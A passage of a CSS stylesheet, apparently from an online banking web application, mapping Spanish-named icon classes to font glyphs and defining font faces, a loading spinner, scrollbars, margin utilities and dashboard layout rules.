  content: "\ea5e";
}
.stream-bb_Programadas12:before {
  content: "\ea5f";
}
.stream-bb_Solicitarchequera1:before {
  content: "\ea60";
}
.stream-bb_Solicitarchequera12:before {
  content: "\ea61";
}
.stream-bb_Suscripcionesaservicios1:before {
  content: "\ea62";
}
.stream-bb_Suscripcionesaservicios12:before {
  content: "\ea63";
}
.stream-exchange-currency:before {
  content: "\ea64";
}
.stream-exchange-currency2:before {
  content: "\ea65";
}
.stream-play-button-2:before {
  content: "\ea66";
}
.stream-play-button-22:before {
  content: "\ea67";
}
.stream-calendar-dollar-2:before {
  content: "\ea68";
}
.stream-icon_oneTime:before {
  content: "\ea69";
}
.stream-icon_pagarAEmpresa:before {
  content: "\ea6a";
}
.stream-icon_pagarAEmpresa2:before {
  content: "\ea6b";
}
.stream-icon_prestamoPreaprobado:before {
  content: "\ea6c";
}
.stream-icon_prestamoPreaprobado2:before {
  content: "\ea6d";
}
.stream-file-binary-check:before {
  content: "\ea6e";
}
.stream-file-binary-check2:before {
  content: "\ea6f";
}
.stream-file-binary-download:before {
  content: "\ea70";
}
.stream-file-binary-download2:before {
  content: "\ea71";
}
.stream-file-binary-secure:before {
  content: "\ea72";
}
.stream-file-binary-secure2:before {
  content: "\ea73";
}
.stream-icon_gastosIngresos2:before {
  content: "\ea74";
}
.stream-icon_gastosIngresos:before {
  content: "\ea75";
}
.stream-text-input-1:before {
  content: "\ea76";
}
.stream-icon_PFM2:before {
  content: "\ea77";
}
.stream-icon_PFM:before {
  content: "\ea78";
}
.stream-icon_HighProtection:before {
  content: "\ea79";
}
.stream-icon_HighProtection2:before {
  content: "\ea7a";
}
.stream-icon_agendaWeb:before {
  content: "\ea7b";
}
.stream-icon_agendaWeb2:before {
  content: "\ea7c";
}
.stream-icon_diferirValoresAlCobro:before {
  content: "\ea7d";
}
.stream-icon_diferirValoresAlCobro2:before {
  content: "\ea7e";
}
.stream-icon_cartaDeInstruccion:before {
  content: "\ea7f";
}
.stream-icon_cartaDeInstruccion2:before {
  content: "\ea80";
}
.stream-icon_valoresAlCobro:before {
  content: "\ea81";
}
.stream-icon_valoresAlCobro2:before {
  content: "\ea82";
}
.stream-arrow-down:before {
  content: "\ea83";
}
.stream-arrow-enter:before {
  content: "\ea84";
}
.stream-arrow-left:before {
  content: "\ea85";
}
.stream-arrow-next:before {
  content: "\ea86";
}
.stream-arrow-previous:before {
  content: "\ea87";
}
.stream-icon_PosicionUnificada:before {
  content: "\ea88";
}
.stream-arrow-right:before {
  content: "\ea89";
}
.stream-icon_PosicionUnificada2:before {
  content: "\ea8a";
}
.stream-icon_partidasPendientes:before {
  content: "\ea8b";
}
.stream-icon_partidasPendientes2:before {
  content: "\ea8c";
}
.stream-arrow-up:before {
  content: "\ea8d";
}
.stream-instagram:before {
  content: "\ea8e";
}
.stream-facebook:before {
  content: "\ea8f";
}
.stream-facebook2:before {
  content: "\ea90";
}
.stream-twitter:before {
  content: "\ea91";
}
.stream-icon_cotizacion:before {
  content: "\ea92";
}
.stream-icon_cotizacion2:before {
  content: "\ea93";
}
.stream-icon_trabajarConUsuarios:before {
  content: "\ea94";
}
.stream-icon_trabajarConUsuarios2:before {
  content: "\ea95";
}
.stream-icon_solicitar:before {
  content: "\ea96";
}
.stream-icon_solicitar2:before {
  content: "\ea97";
}
.stream-icon_modalidadCliente:before {
  content: "\ea98";
}
.stream-icon_modalidadCliente2:before {
  content: "\ea99";
}
.stream-auditoriaseguridad:before {
  content: "\ea9a";
}
.stream-auditoriaseguridad2:before {
  content: "\ea9b";
}
.stream-icon_reestablecerContras2:before {
  content: "\ea9c";
}
.stream-ico_06:before {
  content: "\ea9d";
}
.stream-ico_06_filled:before {
  content: "\ea9e";
}
.stream-ico_07_filled:before {
  content: "\ea9f";
}
.stream-ico_07:before {
  content: "\eaa0";
}
.stream-carteradevalores:before {
  content: "\eaa1";
}
.stream-carteradevalores2:before {
  content: "\eaa2";
}
.stream-consultar:before {
  content: "\eaa3";
}
.stream-consultar2:before {
  content: "\eaa4";
}
.stream-contactusform:before {
  content: "\eaa5";
}
.stream-contactusform2:before {
  content: "\eaa6";
}
.stream-modalidadclientes:before {
  content: "\eaa7";
}
.stream-modalidadclientes2:before {
  content: "\eaa8";
}
.stream-select:before {
  content: "\eaa9";
}
.stream-select2:before {
  content: "\eaaa";
}
.stream-selectpordefecto:before {
  content: "\eaab";
}
.stream-selectpordefecto2:before {
  content: "\eaac";
}
.stream-solicitar:before {
  content: "\eaad";
}
.stream-solicitar2:before {
  content: "\eaae";
}
.stream-icon_Company:before {
  content: "\eaaf";
}
.stream-icon_Company2:before {
  content: "\eab0";
}
.stream-desactivarCliente:before {
  content: "\eab1";
}
.stream-desactivarCliente2:before {
  content: "\eab2";
}
.stream-pagosSantender:before {
  content: "\eab3";
}
.stream-pagosSantender2:before {
  content: "\eab4";
}
.stream-fondoRetiro:before {
  content: "\eab5";
}
.stream-fondoRetiro2:before {
  content: "\eab6";
}
.stream-prestamoHipotecario:before {
  content: "\eab7";
}
.stream-prestamoHipotecario2:before {
  content: "\eab8";
}
.stream-rewards:before {
  content: "\eab9";
}
.stream-rewards2:before {
  content: "\eaba";
}
.stream-logo-circle-email:before {
  content: "\eabb";
}
.stream-logo-circle-email2:before {
  content: "\eabc";
}
.stream-logo-circle-facebook:before {
  content: "\eabd";
}
.stream-logo-circle-facebook2:before {
  content: "\eabe";
}
.stream-logo-circle-instagram:before {
  content: "\eabf";
}
.stream-logo-circle-instagram2:before {
  content: "\eac0";
}
.stream-logo-circle-linkedin:before {
  content: "\eac1";
}
.stream-logo-circle-linkedin2:before {
  content: "\eac2";
}
.stream-logo-circle-twitter-bird:before {
  content: "\eac3";
}
.stream-logo-circle-twitter-bird2:before {
  content: "\eac4";
}
.stream-logo-circle-you_tube:before {
  content: "\eac5";
}
.stream-logo-circle-you_tube2:before {
  content: "\eac6";
}
.stream-globe-2:before {
  content: "\eac7";
}
.stream-globe-3:before {
  content: "\eac8";
}
.stream-logo-email2:before {
  content: "\eac9";
}
.stream-logo-facebook2:before {
  content: "\eaca";
}
.stream-home-1:before {
  content: "\eacb";
}
.stream-logo-instagram:before {
  content: "\eacc";
}
.stream-logo-instagram2:before {
  content: "\eacd";
}
.stream-logo-linkedin:before {
  content: "\eace";
}
.stream-logo-linkedin2:before {
  content: "\eacf";
}
.stream-logo-twitter-bird:before {
  content: "\ead0";
}
.stream-logo-twitter-bird2:before {
  content: "\ead1";
}
.stream-comercios:before {
  content: "\ead2";
}
.stream-comercios2:before {
  content: "\ead3";
}
.stream-mantencionProductosPago:before {
  content: "\ead4";
}
.stream-mantencionProductosPago2:before {
  content: "\ead5";
}
.stream-proximosPagos:before {
  content: "\ead6";
}
.stream-proximosPagos2:before {
  content: "\ead7";
}
.stream-registroPagoExpress:before {
  content: "\ead8";
}
.stream-registroPagoExpress2:before {
  content: "\ead9";
}
.stream-productos_cuentaAhorro:before {
  content: "\eada";
}
.stream-productos_cuentaAhorro2:before {
  content: "\eadb";
}
.stream-SV-A_terceros_en_el_banco:before {
  content: "\eadc";
}
.stream-SV-A_terceros_en_el_banco2:before {
  content: "\eadd";
}
.stream-SV-Administrar:before {
  content: "\eade";
}
.stream-SV-Administrar2:before {
  content: "\eadf";
}
.stream-SV-Advertencia:before {
  content: "\eae0";
}
.stream-SV-Advertencia2:before {
  content: "\eae1";
}
.stream-SV-AgendadaCheck:before {
  content: "\eae2";
}
.stream-SV-AgendadaCheck2:before {
  content: "\eae3";
}
.stream-SV-Agendadas:before {
  content: "\eae4";
}
.stream-SV-Agendadas2:before {
  content: "\eae5";
}
.stream-SV-Agregar_Nuevo_Asignar:before {
  content: "\eae6";
}
.stream-SV-Agregar_Nuevo_Asignar2:before {
  content: "\eae7";
}
.stream-SV-Alerta:before {
  content: "\eae8";
}
.stream-SV-Alerta2:before {
  content: "\eae9";
}
.stream-SV-Alias_de_productos:before {
  content: "\eaea";
}
.stream-SV-Alias_de_productos2:before {
  content: "\eaeb";
}
.stream-SV-Archivar:before {
  content: "\eaec";
}
.stream-SV-Archivar2:before {
  content: "\eaed";
}
.stream-SV-Atras_Back:before {
  content: "\eaee";
}
.stream-SV-Atras_Back2:before {
  content: "\eaef";
}
.stream-SV-Ayuda:before {
  content: "\eaf0";
}
.stream-SV-Ayuda2:before {
  content: "\eaf1";
}
.stream-SV-AyudaB:before {
  content: "\eaf2";
}
.stream-SV-AyudaB2:before {
  content: "\eaf3";
}
.stream-SV-Bloqueo_de_tarjeta:before {
  content: "\eaf4";
}
.stream-SV-Bloqueo_de_tarjeta2:before {
  content: "\eaf5";
}
.stream-SV-Borrar:before {
  content: "\eaf6";
}
.stream-SV-Borrar2:before {
  content: "\eaf7";
}
.stream-SV-Buscar:before {
  content: "\eaf8";
}
.stream-SV-Buscar2:before {
  content: "\eaf9";
}
.stream-SV-Cambiar_datos_personales:before {
  content: "\eafa";
}
.stream-SV-Cambiar_datos_personales2:before {
  content: "\eafb";
}
.stream-SV-Cancelar_cheque:before {
  content: "\eafc";
}
.stream-SV-Cancelar_cheque2:before {
  content: "\eafd";
}
.stream-SV-Compra_de_chequera:before {
  content: "\eafe";
}
.stream-SV-Compra_de_chequera2:before {
  content: "\eaff";
}
.stream-SV-Tarjeta_de_credito_de_terceros:before {
  content: "\eb00";
}
.stream-SV-Tarjeta_de_credito_de_terceros2:before {
  content: "\eb01";
}
.stream-SV-Cambiar_PIN:before {
  content: "\eb02";
}
.stream-SV-Cambiar_PIN2:before {
  content: "\eb03";
}
.stream-SV-Servicios:before {
  content: "\eb04";
}
.stream-SV-Servicios2:before {
  content: "\eb05";
}
.stream-SV-Interbancarias_ACH:before {
  content: "\eb06";
}
.stream-SV-Interbancarias_ACH2:before {
  content: "\eb07";
}
.stream-SV-Cambiar_mi_pregunta_secreta:before {
  content: "\eb08";
}
.stream-SV-Cambiar_mi_pregunta_secreta2:before {
  content: "\eb09";
}
.stream-uniEB0A:before {
  content: "\eb0a";
}
.stream-uniEB0B:before {
  content: "\eb0b";
}
.stream-uniEB0C:before {
  content: "\eb0c";
}
.stream-uniEB0D:before {
  content: "\eb0d";
}
.stream-SV-Cerrar:before {
  content: "\eb0e";
}
.stream-SV-Cerrar_busqueda:before {
  content: "\eb0f";
}
.stream-SV-Cerrar_busqueda2:before {
  content: "\eb10";
}
.stream-SV-Cerrar2:before {
  content: "\eb11";
}
.stream-SV-Check_seleccionado:before {
  content: "\eb12";
}
.stream-SV-Check_seleccionado2:before {
  content: "\eb13";
}
.stream-uniEB14:before {
  content: "\eb14";
}
.stream-uniEB15:before {
  content: "\eb15";
}
.stream-uniEB16:before {
  content: "\eb16";
}
.stream-file-add-1:before {
  content: "\eb17";
}
.stream-file-add-2:before {
  content: "\eb18";
}
.stream-file-badge:before {
  content: "\eb19";
}
.stream-file-block-1:before {
  content: "\eb1a";
}
.stream-file-block-2:before {
  content: "\eb1b";
}
.stream-uniEB1C:before {
  content: "\eb1c";
}
.stream-uniEB1D:before {
  content: "\eb1d";
}
.stream-uniEB1E:before {
  content: "\eb1e";
}
.stream-file-check-1:before {
  content: "\eb1f";
}
.stream-file-check-2:before {
  content: "\eb20";
}
.stream-file-delete-1:before {
  content: "\eb21";
}
.stream-file-delete-2:before {
  content: "\eb22";
}
.stream-file-download-1:before {
  content: "\eb23";
}
.stream-file-download-2:before {
  content: "\eb24";
}
.stream-file-edit-1:before {
  content: "\eb25";
}
.stream-file-edit-2:before {
  content: "\eb26";
}
.stream-SV-Ok:before {
  content: "\eb27";
}
.stream-SV-Ok2:before {
  content: "\eb28";
}
.stream-SV-Pagada:before {
  content: "\eb29";
}
.stream-SV-Pagada2:before {
  content: "\eb2a";
}
.stream-SV-Configurar:before {
  content: "\eb2b";
}
.stream-SV-Configurar_alerta:before {
  content: "\eb2c";
}
.stream-file-hand-2:before {
  content: "\eb2d";
}
.stream-SV-Configurar_alerta2:before {
  content: "\eb2e";
}
.stream-SV-Configurar2:before {
  content: "\eb2f";
}
.stream-SV-Contrasena:before {
  content: "\eb30";
}
.stream-SV-Contrasena2:before {
  content: "\eb31";
}
.stream-SV-CSV:before {
  content: "\eb32";
}
.stream-SV-CSV2:before {
  content: "\eb33";
}
.stream-SV-Cuenta_corriente:before {
  content: "\eb34";
}
.stream-uniEB35:before {
  content: "\eb35";
}
.stream-uniEB36:before {
  content: "\eb36";
}
.stream-uniEB37:before {
  content: "\eb37";
}
.stream-uniEB38:before {
  content: "\eb38";
}
.stream-uniEB39:before {
  content: "\eb39";
}
.stream-SV-Cuenta_de_ahorros:before {
  content: "\eb3a";
}
.stream-SV-Prestamo_de_terceros:before {
  content: "\eb3b";
}
.stream-SV-Prestamo_de_terceros2:before {
  content: "\eb3c";
}
.stream-SV-PrestamoB:before {
  content: "\eb3d";
}
.stream-SV-PrestamoB2:before {
  content: "\eb3e";
}
.stream-SV-Suscripciones_para_pago_de_servicios:before {
  content: "\eb3f";
}
.stream-SV-Suscripciones_para_pago_de_servicios2:before {
  content: "\eb40";
}
.stream-SV-Cuenta_de_ahorros2:before {
  content: "\eb42";
}
.stream-file-subtract-1:before {
  content: "\eb43";
}
.stream-file-subtract-2:before {
  content: "\eb44";
}
.stream-SV-Cuenta_en_el_exterior:before {
  content: "\eb45";
}
.stream-file-sync-1:before {
  content: "\eb46";
}
.stream-file-sync-2:before {
  content: "\eb47";
}
.stream-file-timeout:before {
  content: "\eb48";
}
.stream-file-upload-1:before {
  content: "\eb49";
}
.stream-file-upload-2:before {
  content: "\eb4a";
}
.stream-file-view-1:before {
  content: "\eb4b";
}
.stream-file-view-2:before {
  content: "\eb4c";
}
.stream-file-warning-1:before {
  content: "\eb4d";
}
.stream-file-warning-2:before {
  content: "\eb4e";
}
.stream-SV-Cuenta_en_el_exterior2:before {
  content: "\eb4f";
}
.stream-SV-Cuenta_en_otro_banco_del_pais:before {
  content: "\eb50";
}
.stream-SV-Cuenta_en_otro_banco_del_pais2:before {
  content: "\eb51";
}
.stream-SV-Descarga_doc:before {
  content: "\eb52";
}
.stream-SV-Descarga_doc2:before {
  content: "\eb53";
}
.stream-SV-Editar:before {
  content: "\eb54";
}
.stream-SV-Editar2:before {
  content: "\eb55";
}
.stream-SV-Ejecutar:before {
  content: "\eb56";
}
.stream-SV-Ejecutar2:before {
  content: "\eb57";
}
.stream-SV-Eliminar:before {
  content: "\eb58";
}
.stream-SV-Eliminar2:before {
  content: "\eb59";
}
.stream-SV-En_Proceso:before {
  content: "\eb5a";
}
.stream-SV-En_Proceso2:before {
  content: "\eb5b";
}
.stream-SV-Entre_cuentas_propias:before {
  content: "\eb5c";
}
.stream-SV-Entre_cuentas_propias2:before {
  content: "\eb5d";
}
.stream-SV-Error:before {
  content: "\eb5e";
}
.stream-SV-Error2:before {
  content: "\eb5f";
}
.stream-SV-Excel:before {
  content: "\eb60";
}
.stream-SV-Excel2:before {
  content: "\eb61";
}
.stream-SV-Exportar:before {
  content: "\eb62";
}
.stream-SV-Exportar2:before {
  content: "\eb63";
}
.stream-SV-Favoritas:before {
  content: "\eb64";
}
.stream-SV-Favoritas2:before {
  content: "\eb65";
}
.stream-SV-Filtrar:before {
  content: "\eb66";
}
.stream-SV-Filtrar2:before {
  content: "\eb67";
}
.stream-SV-Gestionar:before {
  content: "\eb68";
}
.stream-SV-Gestionar2:before {
  content: "\eb69";
}
.stream-SV-Guardar_como_frecuente:before {
  content: "\eb6a";
}
.stream-SV-Guardar_como_frecuente2:before {
  content: "\eb6b";
}
.stream-SV-Historial:before {
  content: "\eb6c";
}
.stream-SV-Historial2:before {
  content: "\eb6d";
}
.stream-SV-Imprimir:before {
  content: "\eb6e";
}
.stream-SV-Imprimir2:before {
  content: "\eb6f";
}
.stream-SV-Indic_sub_opciones:before {
  content: "\eb70";
}
.stream-SV-Indic_sub_opciones2:before {
  content: "\eb71";
}
.stream-SV-Informativo:before {
  content: "\eb72";
}
.stream-SV-Informativo2:before {
  content: "\eb73";
}
.stream-SV-Inicio:before {
  content: "\eb74";
}
.stream-SV-Inicio2:before {
  content: "\eb75";
}
.stream-SV-Internacionales:before {
  content: "\eb82";
}
.stream-SV-Internacionales2:before {
  content: "\eb83";
}
.stream-SV-Mensaje:before {
  content: "\eb84";
}
.stream-SV-Mensaje2:before {
  content: "\eb85";
}
.stream-SV-Menu_contextual:before {
  content: "\eb86";
}
.stream-SV-Menu_contextual2:before {
  content: "\eb87";
}
.stream-SV-Menu_principal:before {
  content: "\eb88";
}
.stream-SV-Menu_principal_back:before {
  content: "\eb89";
}
.stream-SV-Menu_principal_back2:before {
  content: "\eb8a";
}
.stream-SV-Menu_principal2:before {
  content: "\eb8b";
}
.stream-SV-Mi_configuracion_personal:before {
  content: "\eb8c";
}
.stream-SV-Mi_configuracion_personal2:before {
  content: "\eb8d";
}
.stream-SV-Mis_Cuentas:before {
  content: "\eb8e";
}
.stream-SV-Mis_Cuentas2:before {
  content: "\eb8f";
}
.stream-SV-Mis_Transacciones:before {
  content: "\eb90";
}
.stream-SV-Mis_Transacciones2:before {
  content: "\eb91";
}
.stream-SV-Notificacion_de_viaje:before {
  content: "\eb92";
}
.stream-SV-Notificacion_de_viaje2:before {
  content: "\eb93";
}
.stream-task-2:before {
  content: "\eb99";
}
.stream-task-add:before {
  content: "\eb9a";
}
.stream-task-check-2:before {
  content: "\eb9e";
}
.stream-SV-Pagar:before {
  content: "\eb9f";
}
.stream-task-delete:before {
  content: "\eba0";
}
.stream-SV-Pagar2:before {
  content: "\eba1";
}
.stream-SV-Pagos_Favoritos:before {
  content: "\eba2";
}
.stream-task-edit:before {
  content: "\eba3";
}
.stream-SV-Pagos_Favoritos2:before {
  content: "\eba4";
}
.stream-SV-PDF:before {
  content: "\eba5";
}
.stream-SV-PDF2:before {
  content: "\eba6";
}
.stream-SV-Pendiente:before {
  content: "\eba7";
}
.stream-SV-Pendiente2:before {
  content: "\eba8";
}
.stream-task-setting:before {
  content: "\eba9";
}
.stream-SV-Pin:before {
  content: "\ebaa";
}
.stream-task-stubtract:before {
  content: "\ebab";
}
.stream-SV-Pin2:before {
  content: "\ebac";
}
.stream-SV-Plazo_Fijo_Inversion:before {
  content: "\ebad";
}
.stream-task-upload-2:before {
  content: "\ebae";
}
.stream-task-view:before {
  content: "\ebaf";
}
.stream-SV-Plazo_Fijo_Inversion2:before {
  content: "\ebb0";
}
.stream-SV-Pregunta_de_seguridad:before {
  content: "\ebb1";
}
.stream-SV-Pregunta_de_seguridad2:before {
  content: "\ebb2";
}
.stream-SV-Prestamo:before {
  content: "\ebb3";
}
.stream-SV-Prestamo2:before {
  content: "\ebbe";
}
.stream-uniEBC9:before {
  content: "\ebc9";
}
.stream-uniEBCA:before {
  content: "\ebca";
}
.stream-uniEBCB:before {
  content: "\ebcb";
}
.stream-uniEBCC:before {
  content: "\ebcc";
}
.stream-SV-Productos_de_terceros:before {
  content: "\ebcd";
}
.stream-SV-Productos_de_terceros2:before {
  content: "\ebce";
}
.stream-SV-Repetir:before {
  content: "\ebcf";
}
.stream-SV-Repetir2:before {
  content: "\ebd0";
}
.stream-SV-Salir:before {
  content: "\ebd1";
}
.stream-SV-Salir2:before {
  content: "\ebd2";
}
.stream-SV-Tarjeta_de_credito:before {
  content: "\ebe9";
}
.stream-SV-Tarjeta_de_credito2:before {
  content: "\ebf4";
}
.stream-SV-Transferencias_Favoritas:before {
  content: "\ebf5";
}
.stream-SV-Transferencias_Favoritas2:before {
  content: "\ebf6";
}
.stream-SV-Transferir:before {
  content: "\ebf7";
}
.stream-SV-Transferir2:before {
  content: "\ebf8";
}
.stream-SV-Uno_a_Uno:before {
  content: "\ebf9";
}
.stream-SV-Uno_a_Uno2:before {
  content: "\ebfa";
}
.stream-SV-Usuario:before {
  content: "\ebfb";
}
.stream-SV-Usuario2:before {
  content: "\ebfc";
}
.stream-SV-Usuario-mobile:before {
  content: "\ebfd";
}
.stream-SV-Usuario-mobile2:before {
  content: "\ebfe";
}
.stream-SV-Vencida:before {
  content: "\ebff";
}
.stream-SV-Vencida2:before {
  content: "\ec00";
}
.stream-SV-Ver_detalle:before {
  content: "\ec01";
}
.stream-SV-Ver_detalle2:before {
  content: "\ec02";
}
.stream-SV-Ver_mas:before {
  content: "\ec03";
}
.stream-SV-Ver_mas2:before {
  content: "\ec04";
}
@font-face {
  font-family: acronym-bold;
  src: url(acronym_bold-webfont.4f95264a95887fc5c04c.eot);
  src: url(acronym_bold-webfont.4f95264a95887fc5c04c.eot?#iefix)
      format("embedded-opentype"),
    url(acronym_bold-webfont.cf1617f00cc6070754e9.woff) format("woff"),
    url(acronym_bold-webfont.8a98d7f34f395102fa05.ttf) format("truetype"),
    url(acronym_bold-webfont.36278fc306a1059a94a6.svg#acronym) format("svg");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: acronym-semi;
  src: url(acronym_semibold-webfont.48a0a8a060fc7e3a4899.eot);
  src: url(acronym_semibold-webfont.48a0a8a060fc7e3a4899.eot?#iefix)
      format("embedded-opentype"),
    url(acronym_semibold-webfont.4c8e56c37552903d196b.woff) format("woff"),
    url(acronym_semibold-webfont.64cd542ac2a0a00e172e.ttf) format("truetype"),
    url(acronym_semibold-webfont.15b56f5edcb636db66c9.svg#acronym-light)
      format("svg");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: acronym-light;
  src: url(acronym_light-webfont.41d67cd73f0aad20c55b.eot);
  src: url(acronym_light-webfont.41d67cd73f0aad20c55b.eot?#iefix)
      format("embedded-opentype"),
    url(acronym_light-webfont.9905aaca3531e9d8e386.woff) format("woff"),
    url(acronym_light-webfont.e354a11e8ddd685acdbd.ttf) format("truetype"),
    url(acronym_light-webfont.280373d570a0b729422c.svg#acronym-light)
      format("svg");
  font-weight: 400;
  font-style: normal;
}
.stream-transfer3652:before,
.stream-transfer365:before {
  content: "\eb79";
}
.stream-remittance2:before,
.stream-remittance:before {
  content: "\eb7a";
}
.stream-transfer365movil2:before,
.stream-transfer365movil:before {
  content: "\eb7b";
}
icb-app:empty + .app_overlay {
  opacity: 1;
  display: block;
}
.app_overlay {
  display: block;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 9;
  
  
  animation: 2.4s appOverlay;
}
@-webkit-keyframes appOverlay {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes appOverlay {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.mesina {
  margin: 60px auto;
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 1.1em solid rgba(255, 255, 255, 0.2);
  border-right: 1.1em solid rgba(255, 255, 255, 0.2);
  border-bottom: 1.1em solid rgba(255, 255, 255, 0.2);
  border-left: 1.1em solid #fff;
  -webkit-animation: 1.1s linear infinite loadFirstLoading;
  animation: 1.1s linear infinite loadFirstLoading;
}
.mesina,
.mesina:after {
  border-radius: 50%;
  width: 10em;
  height: 10em;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
@-webkit-keyframes loadFirstLoading {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes loadFirstLoading {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.centered {
  width: 140px;
  height: 140px;
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  max-height: 100%;
  overflow: auto;
}
.mesina-text {
  color: #2f586e;
  font-size: 14px;
  padding-top: 60px;
  width: 140px;
  text-align: center;
}
::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}
::-webkit-scrollbar-track {
  border-radius: 3px;
  background: #e1e1e1;
}
::-webkit-scrollbar-thumb {
  border-radius: 3px;
  background: #d1d1d1;
}
* {
  scrollbar-base-color: #d1d1d1;
  scrollbar-track-color: #e1e1e1;
  scrollbar-arrow-color: #bbb;
  scrollbar-face-color: #d1d1d1;
  scrollbar-darkshadow-color: #d1d1d1;
  scrollbar-highlight-color: #d1d1d1;
  scrollbar-shadow-color: #d1d1d1;
}
input::-ms-clear {
  display: none;
}
@font-face {
  font-family: dinRegular;
  src: url(OpenSans-Regular.cb8a54a64f3c493b2bac.eot);
  src: url(OpenSans-Regular.cb8a54a64f3c493b2bac.eot?#iefix)
      format("embedded-opentype"),
    url(0p3nS4ns.woff2) format("woff2"),
    url(OpenSans-Regular.cfe074a041f27505845f.svg#dinregular) format("svg"),
    url(OpenSans-Regular.a2f4a479b6795d913cb8.ttf) format("truetype"),
    url(OpenSans-Regular.6b7bf7cbdfa39fae4fa7.woff) format("woff");
  font-weight: 400;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@font-face {
  font-family: dinMedium;
  src: url(OpenSans-Semibold.430fdbd35c37374af60a.eot);
  src: url(OpenSans-Semibold.430fdbd35c37374af60a.eot?#iefix)
      format("embedded-opentype"),
    url(OpenSans-Semibold.d444da2899b77dd23590.woff2) format("woff2"),
    url(OpenSans-Semibold.5a7f62610939a794c963.svg#dinmedium) format("svg"),
    url(OpenSans-Semibold.470e123366841362c153.ttf) format("truetype"),
    url(OpenSans-Semibold.1ba2fc6c0be4d9726b13.woff) format("woff");
  font-weight: 400;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@font-face {
  font-family: dinLight;
  src: url(OpenSans-Light.56648770d8110be03ec0.eot);
  src: url(OpenSans-Light.56648770d8110be03ec0.eot?#iefix)
      format("embedded-opentype"),
    url(OpenSans-Light.d9f00f8eda82ad647bf1.woff2) format("woff2"),
    url(OpenSans-Light.7f411e806f490aab7826.svg#dinlight) format("svg"),
    url(OpenSans-Light.a822886987d63ff870a9.ttf) format("truetype"),
    url(OpenSans-Light.b10838b7151ee60c7ab7.woff) format("woff");
  font-weight: 400;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@font-face {
  font-family: dinBold;
  src: url(OpenSans-Bold.0705861bb48d7693a6db.eot);
  src: url(OpenSans-Bold.0705861bb48d7693a6db.eot?#iefix)
      format("embedded-opentype"),
    url(OpenSans-Bold.261554e9b3ba4a06fe63.woff2) format("woff2"),
    url(OpenSans-Bold.2daa45e9ed136399d7b6.svg#dinregular) format("svg"),
    url(OpenSans-Bold.fc734bf87bbf5d548ce5.ttf) format("truetype"),
    url(OpenSans-Bold.1c75a77d45649d21701a.woff) format("woff");
  font-weight: 400;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
button,
input,
optgroup,
select,
textarea {
  font-family: dinRegular;
  font-weight: 400 !important;
}
body {
  font-family: dinRegular;
  font-weight: 400 !important;
  background: #ebebec;
}
.clearboth {
  clear: both;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
.margin-top-zero {
  margin-top: 0 !important;
}
.margin-bottom-zero {
  margin-bottom: 0 !important;
}
.margin-top-10 {
  margin-top: 10px !important;
}
.margin-bottom-10 {
  margin-bottom: 10px !important;
}
.margin-top-20 {
  margin-top: 20px !important;
}
.margin-bottom-20 {
  margin-bottom: 20px !important;
}
.margin-top-30 {
  margin-top: 30px !important;
}
.margin-bottom-30 {
  margin-bottom: 30px !important;
}
.margin-top-40 {
  margin-top: 40px !important;
}
.margin-bottom-40 {
  margin-bottom: 40px !important;
}
.margin-left-zero {
  margin-left: 0 !important;
}
.margin-left-10 {
  margin-left: 10px !important;
}
.margin-left-20 {
  margin-left: 20px !important;
}
.margin-left-30 {
  margin-left: 30px !important;
}
.margin-left-40 {
  margin-left: 40px !important;
}
.margin-left-60 {
  margin-left: 60px !important;
}
.margin-left-80 {
  margin-left: 80px !important;
}
icb-button {
  float: left;
  margin-left: 6px;
}
.amman {
  height: 100%;
  margin: 0 3px 0 5px;
  padding-top: 5px;
}
.amman.amman-dashboardMode {
  margin: 0;
  padding: 0;
}
.amman.amman-dashboardMode.pfmMode,
.amman.amman-dashboardMode.productMode {
  margin-left: -5px;
}
.amman.amman-dashboardMode.productMode .dashboard.customColumnsMode {
  padding: 2px 4px 8px;
}
.amman .amman-header h2 {
  height: 50px;
  line-height: 50px;
  margin: 0 0 0 15px;
  font-size: 1.2em;
  color: #333;
  font-weight: 400;
  font-family: dinMedium;
}
.amman .amman-content {
  overflow: auto;
  height: 100%;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1);
  background-color: #fff;
  border: 1px solid #ccc;
}
.amman .amman-header.amman-hasTitle + .amman-content {
  height: calc(100% - 50px);
}
.amman.amman-withoutShadow .amman-content {
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent;
}
@media only screen and (max-width: 639px) and (min-width: 320px) {
  .amman {
    margin: 0;
    padding: 0;
  }
  .amman .amman-header h2 {
    height: 40px;
    margin: 0 0 0 15px;
    font-size: 16px;
    line-height: 40px;
  }
  .amman .amman-content {
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
  }
  .amman .amman-header.amman-hasTitle + .amman-content {
    height: calc(100% - 40px);
  }
  .amman.amman-dashboardMode.productMode {
    margin-left: 0;
  }
  .amman.amman-dashboardMode.productMode .dashboard.customColumnsMode {
    padding-left: 0;
    padding-right: 0;
  }
  .amman.amman-dashboardMode {
    margin: 0;
    padding: 0;
  }
  .amman.amman-dashboardMode.pfmMode {
    margin-left: 0;
  }
}
.element-new-line:after {
  content: "\A";
  white-space: pre;
}
body.android *,
body.android4 * {
